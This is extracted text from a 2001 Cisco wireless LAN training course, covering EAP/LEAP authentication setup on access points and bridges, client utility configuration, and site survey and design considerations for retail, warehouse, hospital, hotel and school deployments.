Settings on the Authenticator Configuration Page 802.1x Protocol Version (for EAP authentication)—Use this pull-down menu to select the draft of the 802.1x protocol the access point's radio will use. EAP operates only when the radio firmware on client devices complies with the same 802.1x Protocol draft as the management firmware on the access point. If the radio firmware on the client devices that will associate with the access point is 4.16, for example, you should select Draft 8. Menu options include:
• Draft 7—No radio firmware versions compliant with Draft 7 have LEAP capability, so you should not need to select this setting.
• Draft 8—Select this option if LEAP-enabled client devices that associate with this access point use radio firmware versions 4.13, 4.16, or 4.23.
• Draft 10—Select this option if client devices that associate with this access point use Microsoft Windows XP authentication or if LEAP-enabled client devices that associate with this access point use radio firmware version 4.25 or later.
Figure 2 lists the radio firmware versions and the draft with which they comply. To view the current client version select Command>Status… in the Aironet Client Utility to view the status window. 3 Server Name/IP—Enter the server's name or IP address in this field. Server Type—Select the server type from the pull-down menu. RADIUS is the only menu option; additional types will be added in future software releases. Port—Enter the port number the server uses in this field. The default setting, 1812, is the port setting for many RADIUS servers; 1645 is the port setting for Cisco's RADIUS server, the Cisco Secure Access Control Server (ACS). Check your server's product documentation to find the correct port setting. Shared Secret—Enter the shared secret key used by the server in this field. The shared secret key on the access point must match the shared secret key configured on the RADIUS server. Timeout (sec.)—Enter the number of seconds the access point should wait before giving up contacting the server. If the server does not respond within this time, the access point tries to contact the next authentication server in the list if one is specified. Other backup servers are used in list order when the previous server times out. Use server for—Select the EAP Authentication checkbox to use the server for EAP; select the MAC Address Filtering checkbox to use the server for MAC address filtering.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-97
Enabling EAP on the Access Point—Follow the steps in Figure 4 to enable EAP on the access point.
8-98 Security Copyright 2001, Cisco Systems, Inc.
8.5.6 WGB Security Setup Figure 1: Bridge Configuration Security Page Figure 2: Bridge Configuration Security Menu Using the Configuration Security Menu or Page—From the Configuration Security Menu or Page you can enable EAP and ensure added wireless security.1 The process for enabling EAP requires that you connect to your organization's Cisco ACS server, which requires a login and password, unique to your bridge. Follow your organization's procedures for obtaining the login and password for your bridge.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-99
CLI Navigation: Choose Main > Configuration > Security 2 To Enable EAP on the WGB, follow these steps: Step 1 Choose Security from the Configuration menu. The Configuration Security menu appears. Step 2 Choose Mode. The following message appears: Enter one of [off eap] Step 3 Choose eap and press Enter to return to the Configuration Security menu. Step 4 Choose Username. The following message appears: Enter a string: Step 5 Enter your bridge's username and press Enter to return to the Configuration Security menu. Step 6 Choose Userpwd. The following message appears: Enter a string: Step 7 Enter your bridge's password and press Enter to return to the Configuration Security menu. Step 8 Press Escape once to return to the Configuration menu or twice to return to the Main menu. Caution! If you perform all the steps in the above procedure, the bridge will not pass data until you are connected to the ACS server. It is always best to configure the ACS server first and test connectivity to the server using the ping command.
8-100 Security Copyright 2001, Cisco Systems, Inc.
8.5.7 Client Configuration Figure 1: Install or Modify ACU Installation
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-101
Figure 2: Authentication Method Selection
8-102 Security Copyright 2001, Cisco Systems, Inc.
Figure 3: ACU Network Security Window Figure 4:
Integrated Wireless and Microsoft Network Logon
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-103
EAP is an optional IEEE 802.1x security feature that is ideal for organizations with a large user base and access to an EAP-enabled Remote Authentication Dial-In User Service (RADIUS) server, such as Cisco Secure ACS 2.6. The RADIUS server uses EAP to provide server-based authentication for clients. If ACU is currently installed and LEAP or EAP is not available, reinstall the ACU utility and enable LEAP/EAP during installation or repair of ACU.1 During ACU installation in the Authentication Method screen, you must select the server-based authentication method preferred for wireless network access in your location and click Next:2
• If you select None (the default value), server-based authentication is not enabled for your client adapter. After the client utilities are installed, you can elect not to implement any security features, or you can activate some level of security by using WEP keys.
• If you select LEAP, LEAP is enabled on your client adapter, provided an EAP-enabled RADIUS server is running on your network. After LEAP is enabled and your computer is rebooted, your client adapter authenticates to the RADIUS server using your network logon and receives a session-based WEP key.
• If you select EAP, EAP is enabled on your client adapter, provided an EAP-enabled RADIUS server is running on your network. If your computer is not using an operating system with built-in EAP support, this option is not available. After EAP is enabled and your computer is rebooted, your client adapter authenticates to the RADIUS server using your network logon and receives a session-based WEP key.
Server-based authentication can be enabled for your client adapter in one of two ways:3
• Through a host device and code built into its operating system (referred to as EAP)
• Through your client adapter's firmware and Cisco software (referred to as LEAP) This method provides authentication service to client adapters whose host devices are not running an operating system with built-in EAP support. The term LEAP is used to distinguish authentication provided by the client firmware from authentication provided by a host and its operating system. For Windows 95, 98, NT, 2000, or Me or future Windows operating systems, the Aironet Client Utility setup program, which installs the client utilities, is used to enable LEAP or EAP. After LEAP or EAP is enabled and the computer is rebooted, the client adapter authenticates to the RADIUS server using the username and password entered by the user at the network logon. 4 If the Windows username and password are different from the User configured on the ACS server, a Aironet authentication logon box will appear. At this point, you should enter the username and password configured in ACS. To avoid a double login, either configure the ACS user to match the windows logon information or vice versa.
8-104 Security Copyright 2001, Cisco Systems, Inc.
For Windows CE, Linux, and MacOS 9.x, LEAP is enabled through a particular screen in the client utilities. The username and password entered in this screen are used by the client adapter to authenticate to the RADIUS server. In Windows CE, you do not need to re-enter your username and password after your device is rebooted or your client adapter is ejected. In Linux and MacOS 9.x, the username and password need to be re-entered at the start of each new session.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-1
Chapter 9 – Applications, Design and Site Survey Preparation Upon completion of this chapter, you will be able to perform the following tasks:
• Site Survey • Applications • WLAN Design • Building-to-building design • Site survey kit and utilities
Overview This chapter will cover WLAN applications, design principles and site survey preparation. In-building and building-to-building designs considerations are discussed. Finally the tools and utilities required to perform a site survey are covered.
9-2 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.1 Site Survey 9.1.1 Need for Site Survey Figure 1: Site Survey Process Figure 2: Many people think that there is a science behind installing a Wireless LAN (WLAN). While there is much science behind the technology, performing a site survey may be thought of more as an art.1 Scientists are traditionally thought of as stringent and unable to operate “outside the box.” Artists are bold and creative. As a WLAN site survey engineer, you will have to be knowledgeable on both the wireless equipment you are installing, as well as the wired equipment with which you may be interfacing.2 You will often have to be creative in the design and implementation of the WLAN equipment. A good site survey engineer will be able to think “outside the box,” allowing him/her to overcome limitations presented by the facility as well as the equipment A site survey will help the customer determine how many access points (APs) will be needed throughout the facility to provide the desired coverage. It will also determine the placement of those APs as well as detail the necessary information for installation. A site survey will also determine the feasibility of the desired coverage in the face of obstacles such as wired connectivity limitations, radio hazards, and application requirements. This
Process of performing a Site Survey • Tools and configuration • Industry specific concerns • Recommended equipment list (site survey kit) • Survey Techniques • Implementation • Documentation
Have an understanding of wired networking products and their functionality
• Hubs • Switches • Routers • Alternative media
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-3
will allow the customer to properly install the WLAN and have consistent, reliable wireless access. This chapter will provide you with all of the necessary tools and knowledge needed to perform a site survey. While this is certainly the place to start, it must be combined with experience. The more experienced and knowledgeable the site survey engineer, the better the survey. This chapter will educate you on the processes of performing a site survey. It will show the tools and how to configure and use them. Many different industries where you may be required to perform site surveys will also be covered. At the end of the chapter, you will be given a list of recommended equipment for a site survey kit that should get you through almost any site survey. Techniques for performing a site survey will be discussed. Many of the “gotcha’s” will be covered, pointing out some of the concerns that you may not even think to consider when performing a site survey.
9-4 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.1.2 Site Survey Considerations Figure 1: Because of differences in component configuration, placement and physical environment, every infrastructure application is a unique installation. Before installing the system, a site survey should be performed in order to determine the optimum utilization of networking components and to maximize range, coverage and infrastructure performance. Here are some operating and environmental conditions that need to be considered:
• Data Rates. Sensitivity and range are inversely proportional to data bit rates. The maximum radio range is achieved at the lowest workable data rate. There will be a decrease in receiver threshold as the radio data rate increases.
• Antenna Type and Placement. Proper antenna configuration is a critical factor in maximizing radio range. As a general guide, range increases in proportion to antenna height.
• Physical Environments. Clear or open areas provide better radio range than closed or filled areas. Also, the less cluttered the work environment, the greater the range.
• Obstructions. A physical obstruction such as shelving or a pillar can hinder the performance of the bridge. Avoid locating the computing device and antenna in a location where there is a barrier between the sending and receiving antennas.
• Building Materials. Radio penetration is greatly influenced by the building material used in construction. For example, drywall construction allows greater range than concrete blocks.1
Line of Site—A clear line of sight must be maintained between wireless bridge antennas. Any obstructions may impede the performance or prohibit the ability of the wireless bridge to transmit and receive data. Directional antennas should be placed at both ends at appropriate elevation with maximum path clearance.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-5
9.1.3 Standards and Topologies Figure 1: 802.11 Standard Figure 2: Topologies
Multiple AP’s with roaming
Redundant WLAN
Wireless Repeaters
• IEEE 802.11 developed to ensure interoperability between wireless vendors
• Direct Sequence or Frequency Hopping Spread Spectrum
• 1 and 2 Mbps data rates • 802.11a covers interoperability in the 5GHz range • 802.11b covers higher speeds (11Mbps)
in the 2.4 GHz range • 802.11 covers RF connectivity, association processes,
and modulation schemes o Does not cover AP-to-AP connectivity over the
wired network, roaming, load balancing, or repeaters o These features are vendor specific and proprietary o Choose a single vendor for the wireless backbone
•
9-6 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Figure 3: LAN Limitations IEEE 802.11 is a standard that ensures interoperability between WLAN equipment from different manufacturers.1 The standard specifies three different methods for transmission – Infrared (IR), Frequency Hopping Spread Spectrum (FHSS) or Direct Sequence Spread Spectrum (DSSS). Cisco’s Aironet series equipment uses DSSS. Remember that two of the subsets of the 802.11 standard are 802.11a and 802.11b. 802.11a covers equipment in the 5GHz range, while 802.11b covers higher speeds (currently up to 11Mbps) in the 2.4GHz range. Cisco’s Aironet series of products adhere to the 802.11b standard. Under the 802.11 standard you should be able to use any 802.11 wireless client with any 802.11 wireless backbone. This is possible because 802.11 covers the transmission between the client and the AP, association processes, and modulation schemes. However the 802.11 standard does not cover communication between APs across the wired backbone, roaming, wireless links over 1 mile, load balancing, wireless repeaters, etc. Further cooperation from the WLAN vendors will be required before many of these features can be implemented into the standard. You need to be aware of these standards, as well as the limitations of 802.11 while designing a WLAN. Because the standard does not cover communication between APs across the wired backbone, it is recommended that the WLAN backbone consist of a single manufacturer’s product. Cisco’s Aironet products offer roaming, load balancing, wireless repeaters, throughput and 11Mbps (among other functionality above and beyond 802.11). 2 If the customer desires to use a specific client card adapter, or a data collection terminal (some of which are not equipped with Cisco series radios), it is possible to install an all-Cisco WLAN backbone that will communicate with a number of non-Cisco products.
• Sometimes the limitations of the wired network may decide how you design your WLAN
–Knowledge of wired LANs allows you to be creative in your WLAN design. This means a superior design for your customer–Know your wired and wireless alternatives
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-7
This will allow the customer a robust, reliable WLAN connection while still remaining 802.11 compliant. Just as with wired networks, the topology of your WLAN may take many forms. But in reference to a WLAN, the term “topology” does not refer to architectures such as bus or ring. Instead it refers to the BSA (Basic Service Area), which is comprised of “microcells.” Each AP has an area of coverage referred to as a “microcell,” or “cell.” In an installation comprised of a single AP this is a very simple concept. When multiple APs are installed, the cells must overlap so that the wireless connection is never interrupted while roaming from AP-to-AP. The main purpose of a site survey is to place APs and survey the cells to allow for proper overlap. Too much or too little overlap can cause disruption of the wireless connection to the client. Sometimes the topology of the WLAN will be dictated by the layout of the wired LAN to which the WLAN will be connected.3 If wired connectivity is only available along one side of a 100,000 sq. ft. warehouse, for example, the distance limitations of a Cat 5 cable run (328’) may not be sufficient to reach the recommended location of the AP. This is where the site survey engineer will have to be creative. There are many possible solutions – a wireless hop using a repeater talking back to a wired AP, a repeater or a hub to extend the Cat 5 cable run, or installing a fiber link to provide connectivity on the other side of the warehouse. As a site survey engineer you are responsible for not only finding the best locations for the APs, but also finding ways to connect the APs to the wired network. It is therefore crucial that the engineer have an understanding of wired networks. This understanding should cover wired LAN topologies, standards, and components.
9-8 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.1.4 Survey Engineer Figure 1: Be Prepared Figure 2: Be Safe As a site survey engineer you need to be aware of specific issues that surround many of the various industries you may come into contact with.1 Often IT mangers, upper management, or board members may want to discuss the implementation of wireless equipment in their facility. All site survey engineers expect that these issues have been worked through with a salesman or Systems Engineer (SE) prior to his arrival. But this is not always the case.
Be Prepared • Come prepared to answer questions • Dress appropriately • Instill a sense of confidence in the customer • Wear or carry company credentials • Have business cards available • Bring the proper equipment
Safety Guidelines• Do not touch or move the antenna while the unit is transmitting or receiving. • Do not hold any component containing a radio such that the antenna is very close to or touching
any exposed parts of the body, especially the face or eyes, while transmitting. • Do not operate the radio or attempt to transmit data unless the antenna is connected; otherwise, the
radio may be damaged. • Use in specific environments:
o The use of wireless devices in hazardous locations is limited to the constraints posed by the safety directors of such environments.
o The use of wireless devices on airplanes is governed by the Federal Aviation Administration (FAA).
o The use of wireless devices in hospitals is restricted to the limits set forth by each hospital.
• Antenna use: o In order to comply with FCC RF exposure limits, dipole antennas should be located at a
minimum distance of 7.9 inches (20 cm) or more from the body of all persons. o High-gain, wall-mount, or mast-mount antennas are designed to be professionally
installed and should be located at a minimum distance of 12 inches (30 cm) or more from the body of all persons. Please contact your professional installer, VAR, or antenna manufacturer for proper installation requirements.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-9
You need to be aware of the many issues so that you can appear intelligent and informed while meeting with these individuals. If you appear incompetent or misinformed they may cancel the site survey or the implementation altogether. The customer wants to know that the WLAN installation will provide a reliable link to the network for the wireless clients. If the site survey is executed well, this will most likely win the overall project. Make sure that you check with the proper staff upon entry into any organization. Many companies have their own uniformed security group who need to be aware of your presence. Schools typically will require you to check in at the main office before visiting other areas of the campus. In high security areas such as government, aviation, and military it is extremely important to gain security clearance and have escorts if needed. Safety information—A site survey engineer should follow the guidelines in Figure 2 to ensure proper operation and safe use of the wireless devices. Web Resources Neteam http://www.neteam.com GigaWave Technologies http://www.giga-wave.com
9-10 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.2 Applications 9.2.1 Changing Technology and Applications Figure 1: Figure 2: Early adopters of wireless technology were in vertical markets. 1 These users were more concerned with mobility than with standards or throughput. Users today are moving into more horizontal markets where mobility may be less of a concern than interoperability and throughput. With the WLAN products, mobility and roaming do not have to be sacrificed to gain throughput and interoperability. There are several primary applications that pertain to wireless networking. The first is small office and potentially even home office. Generally, within this application, multiple PCs communicate either via the access point (AP) wireless hub or directly card to card without the use of an AP hub. Secondly, mobile workers are those usually within an enterprise account that do not have a stationary desk within their corporate office, or
RF—Yesterday and Today • Early adopters of RF technology
– Vertical Markets – Mobility
• Today – Vertical and horizontal markets – Mobility – Standards and throughput
Infrastructure
Applications
Small Office
Intelligent Netw
ork Services
ScalableAvailable
Open
Client ConnectivityMobility
Site to Site
Part
ners
hips
Requirements
Mobile Workers OutdoorConnectivity
Access Point
Manageable
NICAntennaBridge ExternalNIC
ExternalHub
Third Party
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-11
potentially workers looking for connectivity within an open-air environment such as conference rooms. Mobile workers are in settings such as education, retail/warehousing and healthcare. Lastly, outdoor connectivity can be the connecting of two or more buildings to form site-to-site connections linking their networks together; but it could also be mobile workers requiring access to their corporate network from outside their buildings, such as a parking lot. The infrastructure comprises a variety of hardware in some cases requiring multiple products to complete the entire infrastructure. The various products include:2
• Bridges—Used to connect LANs together in a site-to-site application • Access Point (AP)—Wireless Hub that provides shared bandwidth between
remote clients • Antenna—Transmits signals between the wireless client(s) and the bridge or AP. • Network Interface Card (NIC)—Resides with the client and comes in PC card,
Industry Standard Architecture (ISA) or Personnel Computer Interface (PCI). • External NIC—Provides an Ethernet connection with a wireless transmitter for a
device that already has an Ethernet NIC installed • External hub—Provides multiple Ethernet connections in the form of a hub with a
wireless transmitter for devices that already have Ethernet NICs installed • Third Party—Third-party devices such as bar code scanners, telephones,
turnstyles, personnel digital assistant (PDA) type of devices that can connect to the 802.11 wireless infrastructure.
Web Resources Cisco http://www.cisco.com/warp/public/cc/pd/witc/ao340ap/profiles/index.shtml http://www.cisco.com/warp/public/cc/pd/witc/ao350ap/profiles/index.shtml Lab: Students work individually or in small groups to identify various applications of WLANs. Then they take one application and explain in detail. (drawings, configurations, topologies, issues, advantages, disadvantages, challenges)
9-12 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
• Large number of users • Infrequent use during regular hours • Heavy usage during inventory • Coverage for loading docks and trailers • Retail stores inventory items that may be
sources of interference • Locate APs away from these items on the
showroom floor • Cordless phone systems • Multiple co-located stores using WLAN’s
• Real-time updates for bar coding applications, including:
o Inventory - fewer errors, faster restock o Price shelf audits - verifies register price
matches shelf labels (products no longer individually labeled)
o Price labeling - change shelf price, produce new label, and update cash register all within seconds
• Point of Sale (POS)/Cash Register Downloads—Update new pricing structures in Real-Time from a Central Site
• Customer Kiosks—Provide coupon generation, based on demographics and customer price verification
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-13
One of the early adopters of wireless technology was the retail industry. Data collection devices are extremely valuable tools for checking stock, receiving, and point of sale. Wireless data collection devices offer the retail industry real time updates to their databases and the ability to place registers and printers throughout the store for special events (such as a sidewalk or tent sale) without having to worry about cabling. Retail implementations often involve a large number of users sending data very frequently. Stores are likely to do their inventorying at night. This can mean that there will be a limited number of users during the normal store hours, which does not tax the WLAN. However, the latest trend is to use handheld scanners to pre-scan items while you wait in line. Once you reach the register, the items are recalled when you customer account card is scanned. All that is left to do is pay. When the inventory crew comes in at night, the customer expects that the WLAN will be able to handle the demand. You need to work with the store manager to determine how often they do inventory, how many data collection devices will be used, and what the requirements are for their particular application. Also ask if they will require coverage on the loading docks or inside the trucks at the loading docks. Depending on the WLAN design there may be enough RF coverage bleeding through to the outside of the buildings to accommodate this, but you should not depend upon this unless you have factored it into your design. Other concerns within the retail industry include the close proximity of the store to other RF devices. Some stores may stock and demo RF devices in their store. These may include satellite systems, baby monitors, or cordless phones. Many of these may be 900MHz, but some may also be 2.4GHz. In any case, it is not recommended that you install APs next to this type of equipment. Typically these devices have a higher output than the APs. Also be aware that many stores use internal cordless phone systems. Encourage them to use a system that operates on a different frequency (900MHz). It is far less expensive to replace a few cordless phones than to try and design a WLAN around an existing phone system that interferes. Retail stores may also be located in malls or strip malls where there may be other users operating 2.4GHz equipment. Examine this possibility before starting the site survey. Talk with surrounding store managers about their systems. If there are other systems in the area you will have to try and separate the stores by channel, SSID, etc.
9-14 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
• Talk with warehouse personnel about inventory levels
• Consult more than one individual
• Exposure to the elements • Freezers • Weatherproof enclosures • Shelving • Antenna mounting • Forklift paths
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-15
Figure 4: Figure 5: Figure 6:
9-16 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Warehouse implementations present many of the same problems as discussed in the retail market. There may be a limited number of users during the day, but when a shipment comes in, or if multiple shipments come in at the same time, many or all users may be operating at the same time. 1 Stock levels in warehouses can vary on a monthly, weekly, or daily business. Talk with the warehouse manager about when stock levels are at their highest and try to perform your site survey during this period. If this is not possible, do your best to compensate for the potential increase in stock or put a statement into your documentation that indemnifies you if the physical layout of the site changes, to include stock levels. Always try to talk with the people who work in the warehouse.2 A forklift driver may actually have a more accurate opinion of current stock levels and when stock levels may be at their high or low points, as well as when stock levels will be at their highest. Do not assume that just because people do not work directly with the network that they do not have information that may be relevant to your survey. Talking to a single individual may lead you down the wrong path. Making inquiries of numerous people will hopefully give you more accurate detail. Talk with as many people as you can throughout the warehouse and inquire about stock levels and periods of high usage. Warehouses or distribution centers are typically dirty and have maximum exposure to the elements.3 Here are a few questions to keep in mind while performing the survey:
• Will the APs need to be mounted in sealed boxes? • Are there freezer areas (which are difficult to cover and hard on electrical
equipment)? • Do you need heated enclosures? Is there extreme humidity? • How much clearance do you have above the shelving? Will it be sufficient to
mount an antenna? Or will the antenna be crushed by a forklift or by the inventory that the forklift is loading onto the top shelf?
The following sample in Figure 4 shows a design for a warehouse in which wireless coverage is the maximum concern for the user. Autorate negotiation will be used, since coverage is the primary concern and cabling is available to all points in the store. The warehouse has a very high ceiling and the visibility of antennas to the customers is not of much concern; therefore we chose a high gain mast mount antenna for the maximum coverage. The design in Figure 5 provides the same level of coverage in a different way, assuming that our client only has Ethernet cabling around the perimeter of the warehouse (which is fairly common.) Here, instead using the high gain omni directional antenna, we used the patch antennas and one rubber dipole to provide coverage for the store. With this design we were able to get identical coverage using a different type of antennas and two less access points. The patch antennas in the store increase coverage from the perimeter. Figure 6 is the same warehouse with the same coverage, accomplished in a different way. Here, Ethernet wiring is available only in the store front. We’ve decided to use the Yagi
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-17
antenna in the front, which has a small but focused beam that is suitable to cover long distances, coupled with several dipole antennas to complete the store front coverage.
9-18 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Equipment Concerns • Hospitals concerned with APs interfering with equipment • Cisco equipment has been tested • If not already tested, offer to test the equipment • Do not test on equipment while in use!
Patient Concerns • Elderly patients may be scared by computer equipment • May be required to enter patient rooms • Customer service skills a must
Other Concerns • Hospitals house sick people. Be prepared to deal with this • Be sensitive to areas where you may not be wanted or
allowed • Do not abuse privileges you may be given while
working in the hospital
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-19
Figure 3: 3-D Site Survey Figure 4: Aesthetics Figure 5: Interference Healthcare site surveys are some of the most restricting, time consuming and difficult site surveys you will ever perform. The primary reason for this is that almost every hospital is a multi-story building with numerous small rooms. 1 Beyond this there are a number of devices that may interfere with your AP, or vice-versa. Hospitals are also prime candidates for wanting to “grill” the engineer before he can start surveying.
• Watch out for the “2-D trap” • Expect lots of APs • Make use of non-overlapping channels when possible • Look for trauma or x-ray rooms with
lead-lined walls • Elevators represent potential
“dead zones”
• Antennae are unsightly
• Patch antenna• Ground Plane
antenna• Paint antenna
• Many electrical devices in hospitals can cause EMF • SpectraLink phone systems are common • Telemetry equipment • Knowing your obstacles is the best way to overcome them
9-20 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
There are many concerns when performing a site survey in a hospital. 2 Hospitals will expect to see a competent individual who is appropriately dressed in their facility. They are not very accepting of an individual in jeans and boots. To help ease these concerns, many engineers even go so far as to wear a shirt and tie while surveying a hospital. Remember, you may be required to enter many of the patient’s rooms. There are large numbers of elderly people in hospitals who are concerned or even scared of your equipment. The engineer will need to have excellent customer service skills, patience, and even kindness in order to put these people at ease. Some of these patients may have been restricted to their beds for a number of weeks or even months. They will be eager to talk to anyone who enters the room. And often the engineer in a tie is mistaken for a doctor. Hospital surveys also require engineers with a certain amount of courage and fortitude. It is not unheard of to have to survey the Intensive Care Units, Infant Intensive Care Units, Birthing Units, Surgery Units, Burn Victim Units, Morgues, Emergency Room and Trauma Units. The sight of patients in this condition sometimes has a very profound effect on individuals. The engineer needs to be able to handle all of this with grace. More than one engineer has been caught in the Trauma Unit when a critically injured patient is being wheeled in. Most hospitals cannot afford to have an individual escort the engineer all day while he surveys. Most engineers are given a visitor badge and a “25 cent” tour, where they are shown specific areas where they will not be allowed without an escort, if at all. In the surgery area of hospital the engineer may be required to gown up to survey the area. And almost no engineers are allowed in the psychiatric ward or the criminal ward without a security escort. Because of the multi-floor configuration of hospitals, the survey must be thought of as a three dimensional survey.3 While marking site maps (which are two dimensional) many engineers start to think of the survey as two dimensional. But the RF signal needs to be thought of as three dimensional, covering not only the floor the AP is mounted on but the floors above and below as well. A hospital is a good example of a 3-D site survey, but 3-D site surveys are not specific to hospitals. Every multi-floor survey needs to be thought of as three dimensional, but this is especially the case in hospitals, as they typically require a large number of APs. Because there are only three non-overlapping channels, special care needs to be taken when locating APs so you eliminate interference from other APs as much as possible. Take advantage of the non-overlapping channels when you can. Watch out for trauma and x-ray areas where the walls may be lead-lined. Locate elevator shafts, which are usually co-located in hospitals and may be detrimental to your RF signal. Hospitals are also very concerned with aesthetics.4 Large antennae hanging from the ceiling tiles generally are not a good idea. Patch antennae are a good choice for hospitals. They are strong antennae with good coverage patterns, allowing for fewer APs. They can
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-21
be inconspicuously mounted and can even be painted (DO NOT USE A LEAD BASED PAINT!) to make them even less obvious. Ground plane antennae are also an excellent choice. APs are usually mounted above the ceiling tiles. Watch out for the many devices in hospitals that can be detrimental to your signal.5 Some hospitals use SpectraLink phone systems. Most of these are 900MHz but that technology is changing. They may also have existing WLAN equipment. Telemetry equipment is often an excellent source of interference. (Should you have to survey near telemetry equipment, consider leaving the wallet behind. Credit cards seem to be adversely affected by the equipment). There are many, many sources of interference in hospitals. Learn to locate and work around them.
9-22 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.2.5 Hotel/Hospitality Figure 1: Hotel Characteristics Figure 2:
• Multi floor construction
• Numerous rooms
• Throughput
• Fewer users per AP
Hotel Network
Hotel BillingSystem
RegistrationWeb Page
Internet
SubscriberGateway
• Cisco subscriber gatewayIntegrated with hotel billing Plug-and-play for guestsSecurity for guests and hotelAdvertising portalGuest network service registration
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-23
Figure 3: Figure 4: Figure 5:
Meeting Rooms and
In-RoomBar, Dining, Pool, Health
ClubIEEE 802.11B
11 MbpsRequires
Wireless NICInternet Access
In-Room Uses Existing Wiring (Coax)May Not Be Owned by
Hotel
In-RoomUses Existing
Telephone Wiring Cat310–26 MbpsMultimedia
SupportSubscriber
GatewaySelf-
Enrollment
In-Room Requires
Cat 510–100 Mbps
MultimediaSupport
SubscriberGateway
Self-Enrollment
WirelessWireless CableCable Wired Ethernet
Wired Ethernet
Long ReachEthernet
Long ReachLong ReachEthernetEthernet
Advantages• No wires to end
devices• Excellent mobility• Minimal new wiring
requiredOnly to access points
Disadvantages• Open infrastructure
PC provides protection
• Shared bandwidthNo multi-media
9-24 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Hotels are much like hospitals in their building construction and configuration (multi-floor with many rooms).1 Hotels have started using the WLANs to support data collection devices for taking inventory of things such as mini-bars. But with the popularity of the Internet and the demand for Internet connectivity, WLANs are being installed into more and more hotels to provide Internet connectivity to hotel guests. Beyond requiring the engineer to look at the survey three dimensionally, data rates/throughput, and security are some of the issues presented by a hotel implementation. Hotels want to offer their guests fast, reliable Internet access. This means fewer users per AP. Most business travelers will want to know that the data they are sending is secure and the hotel will want to know that not just anyone with an 802.11 card can access their network. One possible solution is WEP encryption, which adds minimal overhead.
Depending on the age of the hotel, building construction may become a factor. Newer hotels will have drop tile ceilings. Older hotels will often have “hard cap” ceilings. These are ceilings that are poured concrete. There is no real, effective way to run cable across a hard cap ceiling. Keep this in mind when you are deciding where to mount APs. Older hotels may also have walls of poured concrete. This presents the same problems as hard cap ceilings. Hotels will also have many of the same concerns as hospitals do regarding aesthetics. Cisco’s Hotel Networking Solution—The solution starts with the Cisco Subscriber Gateway.2 The Subscriber Gateway provides:
• Integration with the existing hotel billing system • Easy sign up for services without requiring software or hardware • Security for both the hotel and the guest • An advertising portal
The meeting room solutions can be either wired or wireless. The guest room solutions are designed to meet hotel needs and to use existing infrastructure or to accommodate new wiring. Cisco’s Hotel Solution is designed to provide four alternatives that meet current property infrastructure situation and business requirements.3 Each has its own benefits and limitations. The alternatives are as follows:
• Wireless—This solution is more attractive for the meeting rooms and public areas of the hotel. It requires wireless NICs or hubs, which can be placed in the location your guests desire. This solution also gives access to growing number of wireless devices your guests might want to use in the public areas of the hotel. This solution does provide security for your guests with encryption and authentication.
• Cable—This solution would use the existing cable infrastructure provided the hotel has access. It supports multimedia and high-speed Internet access.
• Wired—This is a solution that requires new (Cat5) wiring. It will support all the high-speed applications including multimedia.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-25
• Long Reach Ethernet—This solution will use existing (Cat3) telephone wiring and it will support high-speed traffic as well as multimedia.
9-26 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
9.2.6 Education Figure 1: Portable Classrooms Figure 2: School District—Metropolitan Area Network
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-27
Figure 3: Figure 4: Educational Design
• Mobility: Allows teachers to have internet access anywhere within the school
• Cost: A dedicated computer room is not needed for internet access.
9-28 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Figure 5: Outdoor Coverage Figure 6: Basic School Network Convert this graphic using Visio. May want to create a flash animation. Begin at the core switch, expand the wired network then expand the wireless side.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 9-29
Figure 7: Complex School Network Convert this graphic using Visio. May want to create a flash animation. Begin at the core switches, expand the wired network then expand the wireless side and site to site connections WLANs can provide the following services in an education setting:
• Tie schools together for Internet • Connect remote classrooms (portables) to main building 1 • Provide portable network connection to students • Provide networking in old buildings • Provide IP telephone connectivity for teacher/student safety • Administration (Infrastructure)
o Public Access: Library, Courtyard, Cafeteria, Student Union, Bookstore, Dormitory
o Remote Connectivity: Portable/temporary classrooms, Building-to-Building, District Office to School 2
• Mobile Classroom o Computer Lab on a Cart: Server with laptops, Internet access to laptops o Wireless Classroom: Lecture halls and classrooms for interactive
teaching/learning, in-class access to Internet and e-sources
9-30 Applications, Design and Site Survey Preparation Copyright 2001, Cisco Systems, Inc.
Companies like Edutek have developed classroom on a cart. The unit in Figure 3 is a mobile cart that includes approximately 30 laptops equipped with wireless cards. The teacher rolls this cart into any classroom and then distributes the laptops out to the students. Advantages include:
• Mobility: Teachers can have Internet access for many students anywhere in the school.
• Cost: Only need to have Ethernet runs to the AP’s in lieu of one room with 30 connections.
• Versatility: Due to the mobility the solution offers, teachers have more flexibility as to when and where to hold internet access classes
